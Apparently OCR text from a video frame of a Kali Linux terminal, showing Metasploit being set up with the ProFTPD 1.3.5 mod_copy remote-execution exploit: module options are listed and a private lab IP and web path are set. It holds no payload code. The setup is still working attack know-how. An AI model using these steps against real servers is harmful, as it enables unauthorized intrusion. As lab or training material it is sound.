 Kali Linux 2022_ARM
Applications Places Terminal Mar 5 01:31
root@kali: ~
Interact with a module by name or index. For example info 5, use 5 or use exploit/unix/ftp/proftpd_133c_backdoor
msf6 > use 4
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasplo
it.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set rhosts 192.168.74.2
rhosts => 192.168.74.2
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set sitepath /var/www